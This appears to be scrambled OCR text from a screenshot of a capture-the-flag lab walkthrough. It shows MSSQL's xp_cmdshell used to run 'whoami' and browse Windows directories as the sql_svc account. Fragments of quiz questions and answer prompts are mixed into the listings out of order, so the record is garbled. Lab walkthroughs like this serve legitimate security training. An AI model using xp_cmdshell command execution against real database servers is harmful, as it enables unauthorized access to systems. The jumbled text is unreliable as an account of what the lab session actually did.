 Directory: C:\
SQL> xp_cmdshell "whoami
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/20/2020 4:20 AM backups
d----- 7/27/2021 2:28 AM PerfLogs
d-r--- 7/27/2021 3:20 AM Program Files
d----- 7/27/2021 3:20 AM Program Files (x86)
d-r--- 1/19/2020 10:39 PM Users
d----- 7/27/2021 3:22 AM Windows
SQL> xp_cmdshell "whoami"
PS C:\> cd users
output
PS C:\users> ls
Directory: C:\users
archetype\sql_svc
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/19/2020 10:39 PM Administrator
SQL>
d-r--- 1/19/2020 10:39 PM Public
d----- 1/20/2020 5:01 AM sql_svc
PS C:\users> cd sql_svc
PS C:\users\sql_svc> ls
What is the name of the
Directory: C:\users\sql_svc
Mode LastWriteTime Length Name
Show Answer
---- ------------- ------ ----
d-r--- 1/20/2020 5:01 AM 3D Objects
d-r--- 1/20/2020 5:01 AM Contacts
d-r--- 1/20/2020 5:42 AM Desktop
d-r--- 1/20/2020 5:01 AM Documents
Customer Support
d-r--- 1/20/2020 5:01 AM Downloads
is the password
d-r--- 1/20/2020 5:01 AM Favorites